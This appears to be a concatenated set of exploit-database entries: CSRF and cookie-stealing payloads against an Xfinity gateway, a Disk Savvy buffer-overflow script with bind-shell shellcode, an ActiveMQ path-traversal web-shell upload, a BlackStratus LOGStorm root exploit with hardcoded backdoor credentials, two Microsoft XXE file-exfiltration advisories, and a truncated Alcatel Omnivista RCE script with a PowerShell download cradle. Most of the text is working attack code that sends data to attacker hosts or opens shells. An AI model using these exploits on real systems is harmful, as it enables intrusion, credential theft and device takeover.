15) ENABLE/DISABLE PORT FORWARDING
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='set' value='true'>
<input type="hidden" name='UFWDStatus' value='Enabled'>
</form>
<script>document.x.submit();</script>
I’ll ignore port triggering cuz idc about port triggering . . .
16) CHANGE REMOTE MANAGEMENT SERVICE
<form name="x" action="http://10.0.0.1/actionHandler/ajax_remote_management.php" method="post">
<input type="hidden" name='http' value='true'>
<input type="hidden" name='httport' value='notset'>
<input type="hidden" name='https' value='true'>
<input type="hidden" name='httpsport' value='notset'>
<input type="hidden" name='allowtype' value='notset'>
<input type="hidden" name='startIP' value='notset'>
<input type="hidden" name='endIP' value='notset'>
<input type="hidden" name='telnet' value='notset'>
<input type="hidden" name='ssh' value='notset'>
<input type="hidden" name='startIPv6' value='notset'>
<input type="hidden" name='endIPv6' value='notset'>
</form>
<script>document.x.submit();</script>
17) CHANGE FIREWALL SETTINGS
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_firewall_config.php" method="post">
<input type="hidden" name='configInfo' value='{"firewallLevel": "Low", "block_http": "Disabled", "block_icmp": "Disabled", "block_multicast": "Disabled", "block_peer": "Disabled", "block_ident": "Disabled", "disableFwForTrueStaticIP": "undefined"} '>
</form>
<script>document.x.submit();</script>
18) CHANGE PASSWORD PoC
UPLOAD test1.js TO yourjavascript.com (OR USE THE ONE I ALREADY UPLOADED : http://yourjavascript.com/1663477161/test1.js )
CONTENTS ARE:
document.cookie="PHPSESSID=1";k=document.cookie;f=k.replace("PHPSESSID=1","");d=f.replace("auth=","");s=d.replace(";","");g=s.replace("%3D","");t=atob(g);console.log(t);l=t.replace("admin:","");console.log(l);var xhttp=new XMLHttpRequest();xhttp.open("POST","/actionHandler/ajaxSet_password_config.php",true);xhttp.send('configInfo={"newPassword": “testpassword123”, "oldPassword”: “’+ l+’”}’);
SHORTEN URL ON GOOGLE (OR USE THE ONE I ALREADY SHORTENED : http://goo.gl/FQHkQj)
CREATE HTML FILE :
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<script src="http://goo.gl/FQHkQj">'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x8'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
I PUT ON SRC IN THE SCRIPT TAG MY SHORTENED URL
19) GET PASSWORD PoC
UPLOAD test1.js TO yourjavascript.com
CONTENTS ARE:
document.cookie="PHPSESSID=1";k=document.cookie;f=k.replace("PHPSESSID=1","");d=f.replace("auth=","");s=d.replace(";","");g=s.replace("%3D","");t=atob(g);console.log(t);l=t.replace("admin:","");console.log(l);var xhttp=new XMLHttpRequest();xhttp.open("POST","http://attacker.com/get_password.php",true);xhttp.send('configInfo={"newPassword": “testpassword123”, "oldPassword”: “’+ l+’”}’);
SHORTEN URL ON GOOGLE
CREATE HTML FILE :
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<script src="shortened url">'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x8'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
I PUT ON SRC IN THE SCRIPT TAG MY SHORTENED URL
20) ACCESS DEVICES IN THE NETWORK
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='name' value='something'>
<input type="hidden" name='protocol' value='TCP/UDP'>
<input type="hidden" name='ip' value='Target Internal IP'>
<input type="hidden" name='ipv6addr' value='x'>
<input type="hidden" name='startport' value='Target Port'>
<input type="hidden" name='endport' value='Target Port'>
</form>
<script>document.x.submit();</script>
21) CREATE A NEW PRIVATE WI-FI NETWORK WITH THE PASSWORD OF YOUR CHOICE:
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_wireless_network_configuration_edit.php" method="post">
<input type="hidden" name='configInfo' value='{"radio_enable":"true", "network_name":"MY-OWN-PRIVATE-PERSONAL-NETWORK", "wireless_mode":"g,n", "security":"WPAWPA2_PSK_TKIPAES", "channel_automatic":"true", "channel_number":"5", "network_password”:”password”, "broadcastSSID":"true", "enableWMM":"true", "ssid_number”:”3”}’>
</form>
<script>document.x.submit();</script>
22) RCE
HTML FILE:
<form name="x" action="http://10.0.0.1/actionHandler/ajax_remote_management.php" method="post">
<input type="hidden" name='http' value='true'>
<input type="hidden" name='httport' value='notset'>
<input type="hidden" name='https' value='true'>
<input type="hidden" name='httpsport' value='notset'>
<input type="hidden" name='allowtype' value='notset'>
<input type="hidden" name='startIP' value='notset'>
<input type="hidden" name='endIP' value='notset'>
<input type="hidden" name='telnet' value='true'>
<input type="hidden" name='ssh' value='true'>
<input type="hidden" name='startIPv6' value='notset'>
<input type="hidden" name='endIPv6' value='notset'>
</form>
<!--Do part 19)-->
<form name="h" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<script src="shortened url">'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x8'>
<input type="hidden" name='block' value='true'>
</form>
<form name="f" action="http://10.0.0.1/actionHandler/ajaxSet_firewall_config.php" method="post">
<input type="hidden" name='configInfo' value='{"firewallLevel": "Low", "block_http": "Disabled", "block_icmp": "Disabled", "block_multicast": "Disabled", "block_peer": "Disabled", "block_ident": "Disabled", "disableFwForTrueStaticIP": "undefined"} '>
</form>
<script>document.x.submit();document.h.submit();document.f.submit();</script>
THEN TELNET TO THE IP ADDRESS THAT SENT THE REQUEST TO ATTACKER.COM/GET_PASSWORD.PHP AND USE THE USERNAME 'admin' AND THE PASSWORD YOU GOT IN ATTACKER.COM/GET_PASSWORD.PHP
THE AUTHOR TAKES NO RESPONSIBILITY FOR DAMAGE DONE WITH THIS EXPLOIT.
FOR PUBLISHING OR SENDING OR COPYING THIS EXPLOIT THE AUTHOR MUST BE GIVEN FULL CREDIT FOR THE EXPLOIT.
IF THE VULNERABILITY IS REPORTED TO VENDOR AND VENDOR RESPONDS AND FIXES IT THEN FULL CREDIT MUST BE GIVEN TO THE AUTHOR.
#!/usr/bin/python
import socket,os,time
#SEH Stack Overflow in GET request
#Disk Savvy Enterprise 9.1.14
#Tested on Windows XP SP3 && Windows 7 Professional
host = "192.168.1.20"
port = 80
#badchars \x00\x09\x0a\x0d\x20
#msfvenom -a x86 --platform windows -p windows/shell_bind_tcp lport=4444 -b "\x00\x09\x0a\x0d\x20" -f python
buf = ""
buf += "\xb8\x3c\xb1\x1e\x1d\xd9\xc8\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x53\x83\xc2\x04\x31\x42\x0e\x03\x7e\xbf\xfc"
buf += "\xe8\x82\x57\x82\x13\x7a\xa8\xe3\x9a\x9f\x99\x23\xf8"
buf += "\xd4\x8a\x93\x8a\xb8\x26\x5f\xde\x28\xbc\x2d\xf7\x5f"
buf += "\x75\x9b\x21\x6e\x86\xb0\x12\xf1\x04\xcb\x46\xd1\x35"
buf += "\x04\x9b\x10\x71\x79\x56\x40\x2a\xf5\xc5\x74\x5f\x43"
buf += "\xd6\xff\x13\x45\x5e\x1c\xe3\x64\x4f\xb3\x7f\x3f\x4f"
buf += "\x32\x53\x4b\xc6\x2c\xb0\x76\x90\xc7\x02\x0c\x23\x01"
buf += "\x5b\xed\x88\x6c\x53\x1c\xd0\xa9\x54\xff\xa7\xc3\xa6"
buf += "\x82\xbf\x10\xd4\x58\x35\x82\x7e\x2a\xed\x6e\x7e\xff"
buf += "\x68\xe5\x8c\xb4\xff\xa1\x90\x4b\xd3\xda\xad\xc0\xd2"
buf += "\x0c\x24\x92\xf0\x88\x6c\x40\x98\x89\xc8\x27\xa5\xc9"
buf += "\xb2\x98\x03\x82\x5f\xcc\x39\xc9\x37\x21\x70\xf1\xc7"
buf += "\x2d\x03\x82\xf5\xf2\xbf\x0c\xb6\x7b\x66\xcb\xb9\x51"
buf += "\xde\x43\x44\x5a\x1f\x4a\x83\x0e\x4f\xe4\x22\x2f\x04"
buf += "\xf4\xcb\xfa\xb1\xfc\x6a\x55\xa4\x01\xcc\x05\x68\xa9"
buf += "\xa5\x4f\x67\x96\xd6\x6f\xad\xbf\x7f\x92\x4e\xae\x23"
buf += "\x1b\xa8\xba\xcb\x4d\x62\x52\x2e\xaa\xbb\xc5\x51\x98"
buf += "\x93\x61\x19\xca\x24\x8e\x9a\xd8\x02\x18\x11\x0f\x97"
buf += "\x39\x26\x1a\xbf\x2e\xb1\xd0\x2e\x1d\x23\xe4\x7a\xf5"
buf += "\xc0\x77\xe1\x05\x8e\x6b\xbe\x52\xc7\x5a\xb7\x36\xf5"
buf += "\xc5\x61\x24\x04\x93\x4a\xec\xd3\x60\x54\xed\x96\xdd"
buf += "\x72\xfd\x6e\xdd\x3e\xa9\x3e\x88\xe8\x07\xf9\x62\x5b"
buf += "\xf1\x53\xd8\x35\x95\x22\x12\x86\xe3\x2a\x7f\x70\x0b"
buf += "\x9a\xd6\xc5\x34\x13\xbf\xc1\x4d\x49\x5f\x2d\x84\xc9"
buf += "\x6f\x64\x84\x78\xf8\x21\x5d\x39\x65\xd2\x88\x7e\x90"
buf += "\x51\x38\xff\x67\x49\x49\xfa\x2c\xcd\xa2\x76\x3c\xb8"
buf += "\xc4\x25\x3d\xe9"
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a"+
"\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x77"+
"\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7"+
"\xff\xe7")
seh = "\xc0\x42\x11\x10" #pop pop ret [libspp.dll]
nseh = "\xeb\x06\x90\x90" #jmp short +0x8
egg = "w00tw00t"
offset = 551
buffer_size = 5000
crash = "\x41"*10 + egg + "\x90"*2
crash += buf + "\x90"*(offset-20-len(buf))
crash += nseh + seh + "\x90"*8
crash += egghunter + "\x44"*(buffer_size-offset-16-len(egghunter))
request = "GET /" + crash + "HTTP/1.1" + "\r\n"
request += "Host: " + host + "\r\n"
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0" + "\r\n"
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" + "\r\n"
request += "Accept-Language: en-US,en;q=0.5" + "\r\n"
request += "Accept-Encoding: gzip, deflate" + "\r\n"
request += "Connection: keep-alive" + "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(request)
s.close()
print "Waiting for shell..."
time.sleep(5)
os.system("nc " + host + " 4444")
# Exploit Title: Xfinity Gateway: Remote Code Execution
# Date: 12/2/2016
# Exploit Author: Gregory Smiley
# Contact: gsx0r.sec@gmail.com
# Vendor Homepage: http://xfinity.com
# Platform: php
The page located at /network_diagnostic_tools.php has a feature called test connectivity, which is carried out through a post request to /actionHandler/ajax_network_diagnostic_tools.php. The parameter destination_address is vulnerable to command injection.
PoC:
POST /actionHandler/ajax_network_diagnostic_tools.php HTTP/1.1
Host: 10.0.0.1
User-Agent:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.0.0.1/network_diagnostic_tools.php
Content-Length: 91
Cookie: PHPSESSID=; auth=
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
test_connectivity=true&destination_address=www.comcast.net || ping -c3 attackerip; &count1=4
If you open up wireshark and set ip.dst==attackerip and icmp you will see that the router issues 3 icmp echo requests, proving successful command injection. This can be leveraged to completely compromise the device.
This vulnerability is also particularly dangerous because there is no CSRF protections in this application as demonstrated here https://www.exploit-db.com/exploits/40853/
I have recently been playing with Apache ActiveMQ, and came across a simple but interesting directory traversal flaw in the fileserver upload/download functionality.
I have only been able to reproduce this on Windows, i.e. where "\" is a path delimiter.
An attacker could use this flaw to upload arbitrary files to the server, including a JSP shell, leading to remote code execution.
Exploiting Windows systems to achieve RCE The default conf/jetty.xml includes:
<bean class="org.eclipse.jetty.security.ConstraintMapping" id="securityConstraintMapping">
<property name="constraint" ref="securityConstraint">
<property name="pathSpec" value="/api/*,/admin/*,*.jsp">
</property></property>
</bean>
Effectively blocking the upload of JSP files into contexts that will allow them to execute.
I imagine there are many ways around this; for my proof of concept I opted to overwrite conf/jetty-realm.properties and set my own credentials:
$ cat jetty-realm.properties hacker: hacker, admin
$ curl -v -X PUT --data "@jetty-realm.properties" http://TARGET:8161/fileserver/..\\conf\\jetty-realm.properties
This seems to have the disadvantage of requiring a reboot of the server to take effect.
I am not sure if that is always the case, but if so, I'm pretty sure there is some other workaround that wouldn't require a reboot.
The attacker can then take a standard JSP shell:
$ cat cmd.jsp
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
Upload it, exploiting the "..\" directory traversal flaw to put it into an executable context:
$ curl -u 'hacker:hacker' -v -X PUT --data "@cmd.jsp" http://TARGET:8161/fileserver/..\\admin\\cmd.jsp
And pop a calc on the server:
$ curl -u 'hacker:hacker' -v -X GET http://TARGET:8161/admin/cmd.jsp?cmd=calc.exe
Exploiting non-Windows servers
All attempts at directory traversal on a Linux system failed - encoded, double encoded, and UTF-8 encoded "../" were all caught by Jetty. Only "..\" worked.
That said, clients can specify the uploadUrl for a blob transfer, e.g.:
tcp://localhost:61616?jms.blobTransferPolicy.uploadUrl=http://foo.com
An attacker able to enqueue messages could use this to perform server side request forgery to an arbitrary uploadUrl target, even when running on non-Windows servers.
Resolution
The ActiveMQ project has released an advisory and patches.
This is not the first instance of such a flaw in an open source Java application; CVE-2014-7816 comes to mind.
It demonstrates that while Java may be platform independent, many developers are used to developing for a particular OS, and don't necessarily take cross-platform concerns into account.
#!/usr/bin/python
# logstorm-root.py
#
# BlackStratus LOGStorm Remote Root Exploit
#
# Jeremy Brown [jbrown3264/gmail]
# Dec 2016
#
# -Synopsis-
#
# "Better Security and Compliance for Any Size Business"
#
# BlackStratus LOGStorm has multiple vulnerabilities that allow a remote unauthenticated user, among
# other things, to assume complete control over the virtual appliance with root privileges. This is
# possible due to multiple network servers listening for network connections by default, allowing
# authorization with undocumented credentials supported by appliance's OS, web interface and sql server.
#
# -Tested-
#
# v4.5.1.35
# v4.5.1.96
#
# -Usage-
#
# Dependencies: pip install paramiko MySQL-python
#
# There are (5) actions provided in this script: root, reset, sql, web and scan.
#
# [root] utilizes bug #1 to ssh login to a given <host> as root and run the 'id' command
# [reset] utilizes bug #2 to ssh login to a given <host> as privileged htinit user and resets the root password
# [sql*] utilizes bug #3 to sql login to a given <host> as privileged htr user and retrieve web portal credentials
# [web] utilizes bug #4 to http login to a given <host> as hardcoded webserveruser (presumably) admin account
# [scan] scans a given <host>/24 for potentially vulnerable appliances
#
# *sql only works remotely before license validation as afterwards sql server gets firewalled, becoming local only.
#
# Note: this exploit is not and cannot be weaponized simply because exploits are not weapons.
#
# -Fixes-
#
# BlackStratus did not coherently respond to product security inquiries, so there's no official fix. But
# customers may (now) root the appliance themselves to change the passwords, disable root login, firewall
# network services or remove additional user accounts to mitigate these vulnerabilities.. or choose another
# product altogether because this appliance, as of today, simply adds too much attack surface to the network.
#
# -Bonuses-
#
# 1) Another account's (htftp/htftp) shell is set to /bin/false, which affords at least a couple attacks
#
# 1.1) The appliance is vulnerable to CVE-2016-3115, which we can use to read/write to arbitrary files
# 1.2) We can use the login to do port forwarding and hit local services, such as the Java instance running
# in debug mode and probably exploitable with jdwp-shellifer.py (also netcat with -e is installed by default!)
#
# 2) More sql accounts: htm/htm_pwd and tvs/tvs_pwd
#
import sys
import socket
import time
from paramiko import ssh_exception
import paramiko
import MySQLdb
import httplib
import urllib
SSH_BANNER = "_/_/_/_/"
SSH_PORT = 22
MYSQL_PORT = 3306
MYSQL_DB = "htr"
MYSQL_CMD = "select USER_ID,hex(MD5_PASSWORD) from users;"
WEB_URL = "/tvs/layout/j_security_check"
ROOT_CREDS = ["root", "3!acK5tratu5"]
HTINIT_CREDS = ["htinit", "htinit"]
MYSQL_CREDS = ["htr", "htr_pwd"]
WEB_CREDS = ["webserviceuser", "donotChangeOnInstall"]
def main():
if(len(sys.argv) < 2):
print("Usage: %s <action> <host>" % sys.argv[0])
print("Eg. %s root 10.1.1.3\n" % sys.argv[0])
print("Actions: root reset sql web scan")
return
action = str(sys.argv[1])
host = str(sys.argv[2])
if("scan" not in action):
try:
socket.inet_aton(host)
except socket.error:
print("[-] %s doesn't look like a valid ip address" % host)
return
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
#
# ssh login as root and execute 'id'
#
if(action == "root"):
try:
ssh.connect(host, SSH_PORT, ROOT_CREDS[0], ROOT_CREDS[1], timeout=SSH_TIMEOUT)
except ssh_exception.AuthenticationException:
print("\n[-] Action failed, could not login with root credentials\n")
return
print("[+] Success!")
ssh_stdin, ssh_stdout, ssh_stderr = ssh.exec_command("id")
print(ssh_stdout.readline())
return
#
# ssh login as htinit and reset root password to the default
#
elif(action == "reset"):
print("[~] Resetting password on %s..." % host)
try:
ssh.connect(host, SSH_PORT, HTINIT_CREDS[0], HTINIT_CREDS[1], timeout=SSH_TIMEOUT)
except ssh_exception.AuthenticationException:
print("\n[-] Reset failed, could not login with htinit credentials\n")
return
ssh_stdin, ssh_stdout, ssh_stderr = ssh.exec_command("")
ssh_stdin.write("4" + "\n")
time.sleep(2)
ssh_stdin.write(ROOT_CREDS[1] + "\n")
time.sleep(2)
ssh_stdin.write("^C" + "\n")
time.sleep(1)
print("[+] Appliance root password should now be reset")
return
#
# sql login as htr and select user/hash columns from the web users table
#
elif(action == "sql"):
print("[~] Asking %s for it's web users and their password hashes..." % host)
try:
db = MySQLdb.connect(host=host, port=MYSQL_PORT, user=MYSQL_CREDS[0], passwd=MYSQL_CREDS[1], db=MYSQL_DB, connect_timeout=3)
except MySQLdb.Error as error:
print("\n[-] Failed to connect to %s:\n%s\n" % (host, error))
return
cursor = db.cursor()
cursor.execute(MYSQL_CMD)
data = cursor.fetchall()
print("[+] Got creds!\n")
for row in data:
print("USER_ID: %s\nMD5_PASSWORD: %s\n" % (row[0], row[1]))
db.close()
return
#
# http login as webserviceuser and gain presumably admin privileges
#
elif(action == "web"):
print("[~] Attempting to login as backdoor web user at %s..." % host)
try:
client = httplib.HTTPSConnection(host)
except:
print("[-] Couldn't establish SSL connection to %s" % host)
return
params = urllib.urlencode({"j_username" : WEB_CREDS[0], "j_password" : WEB_CREDS[1]})
headers = {"Host" : host, "Content-Type" : "application/x-www-form-urlencoded", "Content-Length" : "57"}
client.request("POST", WEB_URL, params, headers)
response = client.getresponse()
if(response.status == 408):
print("[+] Success!")
else:
print("[-] Service returned %d %s, which is actually not our criteria for success" % (response.status, response.reason))
return
#
# check the ssh network banner to identify appliances within range of <host>/24
#
elif(action == "scan"):
count = 0
print("[~] Scanning %s for LOGStorm appliances..." % sys.argv[2])
for x in range(1,255):
banner = None
#
# 10.1.1.1/24 -> 10.1.1.[x]
#
host = str(sys.argv[2]).split('/')[0][:-1] + str(x)
try:
ssh.connect(host, SSH_PORT, "user-that-doesnt-exist", "pass-that-doesnt-work", timeout=2)
except ssh_exception.NoValidConnectionsError:
pass
except socket.timeout:
pass
except ssh_exception.AuthenticationException as error:
banner = ssh._transport.get_banner()
if banner and SSH_BANNER in banner:
print("[!] %s\n" % host)
count+=1
print("[+] Found %d appliance(s)"% count)
return
if __name__ == "__main__":
main()
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-AZMAN-XXE-FILE-EXFILTRATION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.microsoft.com
Product:
==============================
Microsoft Authorization Manager
v6.1.7601
The Authorization Manager allows you to set role-based permissions for
Authorization Manager-enabled applications.
You can store authorization stores in either XML files, Active Directory
Domain Services (AD DS), Active Directory Lightweight Directory
Services (AD LDS), or in Microsoft SQL Server databases.
Vulnerability Type:
===================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
"msxml3.dll" DLL is used by "Microsoft Management Console" azman.msc /
eventvwr.msc and other Windows components to process XML files.
The parser processes XML External Entity nodes allowing external
connections to be made to remote malicious DTD documents that can
potentially
allow access to files on users system to be exfiltrated to a remote server.
Therefore the XML parser is vulnerable to XXE attack if a user
unknowingly opens a malicious XML 'authorization store' document via remote
share/USB into 'Authorization Manager'.
"C:\Windows\system32\mmc.exe"
"C:\Windows\system32\azman.msc"
"C:\Windows\System32\msxml3.dll"
Exploit code(s):
===============
Start our listener on attacker server to access users files.
python -m SimpleHTTPServer 8080
Create the evil XML file with following payload to steal "system.ini" as
data theft POC.
<?xml version="1.0"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "C:\Windows\system.ini">
<!ENTITY % dtd SYSTEM "http://attacker-server:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Next, create the "payload.dtd" DTD document to host on attacker server.
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker-server:8080?%file;'>">
%all;
1) Go to Windows CL and type azman to bring up Authorization Manager
2) Go to Action / "Open Authorization store..."
3) Select authorization store type to be 'XML file'
4) Browse to open the "PWN.XML" authorization store file and click Ok
User will see error message "Cannot open the authorization store. The
following problem occurred: An attempt was made
to load a program with an incorrect format."
Result: files delivered to your server!
Disclosure Timeline:
===========================================
Vendor Notification: August 30, 2016
Vendor Reply: August 30, 2016
does not meet the bar for servicing as someone would have to
obtain the XML from an untrusted source or compromised source"
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Local / Remote
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-EXCEL-STARTER-XXE-REMOTE-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
============================
Microsoft Excel Starter 2010
EXCELC.EXE / "OFFICEVIRT.EXE"
This is a bundled Excel "starter" version that comes 'pre-loaded' with some
Windows systems running, this was tested on Windows 7 etc.
"C:\Program Files (x86)\Common Files\microsoft shared\Virtualization
Handler\CVH.EXE" "Microsoft Excel Starter 2010 9014006604090000"
C:\PROGRA~2\COMMON~1\MICROS~1\VIRTUA~1
Reference:
https://support.office.com/en-us/article/Excel-features-that-are-not-fully-supported-in-Excel-Starter-0982b3f1-7bca-49a7-a04b-3c09d05941d4
Microsoft Excel Starter 2010 is a simplified version of Excel that comes
pre-loaded on your computer.
Excel Starter includes features that are basic to creating and working with
spreadsheets, but it does not include the rich set of features found
in the full version of Excel.
Vulnerability Type:
====================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Microsoft Excel Starter OLD versions specifically ".xls" and ".xlthtml"
files are vulnerable to XML External Entity attack. This can allow
remote attackers to access and disclose ANY files from a victims computer
if they open a corrupt ".xls" Excel file. We can also abuse XXE to
make connections to the victims system/LAN and bypass Firewall,IPS etc
(XXE/SSRF).
Note: This has NOT worked in regular or updated patched Excel editions.
When open the victim will get a warn message about it being a "different
format and from trusted source".
If user choose open the file they get error message "File cannot be opened
because: System does not support the specified encoding."
Then files you target get accessed and transfered to remote server.
IF Excel version is "patched" or newer you will see message like "File
cannot be opened because: Reference to undefined entity 'send' etc..."
and XXE will fail.
Tested successfully on several machines HP, TOSHIBA Windows 7 SP1 with
Excel Starter 2010 versions. As some machines may still be running old
pre-loaded Excel version it can be relevant so I release it anyways...
Exploit code(s):
===============
POC to exfiltrate "system.ini" used by MS ADO Remote Data Services.
Listen port 8080 (ATTACKER-SERVER)
python -m SimpleHTTPServer 8080
1) "payload.dtd" ( host on attacker server port 8080 same dir as our python web server )
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ATTACKER-SERVER:8080?%file;'>">
%all;
2) "PWN.xls" Get vicitm to open it, ANY files belong to you!
<?xml version="1.0"?>
<!DOCTYPE APPARITION [
<!ENTITY % file SYSTEM "C:\Windows\system.ini">
<!ENTITY % dtd SYSTEM "http://ATTACKER-SERVER:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Open the "PWN.xls" in Excel Starter 2010 then BOOM! ... its raining files!
Video POC:
https://vimeo.com/181891000
Disclosure Timeline:
=======================================
Vendor Notification: September 4, 2016
MSRC Response: "Out of date Office Client"
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
import socket
import time
import sys
import os
# ref https://blog.malerisch.net/
# Omnivista Alcatel-Lucent running on Windows Server
if len(sys.argv) < 2:
print "Usage: %s <target> <command>" % sys.argv[0]
print "eg: %s 192.168.1.246 \"powershell.exe -nop -w hidden -c \$g=new-object net.webclient;IEX \$g.downloadstring('http://192.168.1.40:8080/hello');\"" % sys.argv[0]
sys.exit(1)
target = sys.argv[1]
argument1 = ' '.join(sys.argv[2:])
# so we need to get the biosname of the target... so run this poc exploit script should be run in kali directly...
netbiosname = os.popen("nbtscan -s : "+target+" | cut -d ':' -f2").read()
netbiosname = netbiosname.strip("\n")
# dirty functions to do hex magic with bytes...
### each variable has size byte before, which includes the string + "\x00" a NULL byte
### needs to calculate for each
###
def calcsize(giop):
s = len(giop.decode('hex'))
h = hex(s) #"\x04" -> "04"
return h[2:].zfill(8) # it's 4 bytes for the size
def calcstring(param): # 1 byte size calc
s = (len(param)/2)+1
h = hex(s)
return h[2:].zfill(2) # assuming it is only 1 byte , again it's dirty...
def calcstring2(param):
s = (len(param)/2)+1
h = hex(s)
return h[2:].zfill(4)
##
#GIOP request size is specified at the 11th byte
# 0000 47 49 4f 50 01 00 00 00 00 00 00 d8 00 00 00 00 GIOP............
# d8 is the size of GIOP REQUEST
# GIOP HEADER Is 12 bytes -
# GIOP REQUEST PAYLOAD comes after and it's defined at the 11th byte
#phase 1 - add a jobset
giopid = 1 # an arbitrary ID can be put there...
# there are checks in the size of the username.. need to find where the size is specified - anyway, 58 bytes seems all right...
usernamedata = "xxx.y.zzzzz,cn=Administrators,cn=8770 administration,o=nmc".encode('hex') # original "383737302061646d696e697374726174696f6e2c6f3d6e6d63"
#print "Size of usernamedata" + str(len(usernamedata.decode('hex')))
jobname = "MYJOB01".encode('hex') # size of 7 bytes # check also in the captured packet...
addjobset = "47494f50010000000000012600000000" + "00000001" + "01000000000000135363686564756c6572496e7465726661636500000000000a4164644a6f625365740000000000000000000008" + jobname + "00000007e0000000060000001b00000010000000240000000000000000000000000000000000000000000000000000000000000000002a0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000083131313131313100010000000000000000000000000000010000000000000000000000000000003f7569643d" + usernamedata + "00000000000a6f6d6e69766973626200" # this last part can be changed???
print "Alcatel Lucent Omnivista 8770 2.0, 2.6 and 3.0 - RCE via GIOP/CORBA - @malerisch"
print "Connecting to target..."
p = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
p.connect((target, 30024))
#p = remote(target, 30024, "ipv4", "tcp")
print "Adding a job..."
p.send(addjobset.decode('hex'))
#p.recv()
data = p.recv(1024)
s = len(data)
#objectkey = "" # last 16 bytes of the response!
objectkey = data[s-16:s].encode('hex')
#print objectkey
# phase 2 - active jobset
print "Sending active packet against the job"
activegiopid = 2
active = "47494f50010000000000003100000000" + "00000002" + "0100000000000010" + objectkey + "0000000741637469766500000000000000"
#print active
p.send(active.decode('hex'))
data2 = p.recv(1024)
#print data2
# phase3 add task
addjobid = 3
print "Adding a task...."
taskname = "BBBBBBB".encode('hex')
servername = netbiosname.encode('hex')
command = "C:\Windows\System32\cmd.exe".encode('hex') #on 32bit
#command = "C:\Windows\SysWOW64\cmd.exe".encode('hex') #on 64bit
commandsize = hex((len(command.decode('hex'))+1))
commandsize = str(commandsize).replace("0x","")
#print "Command size: "+ str(commandsize)
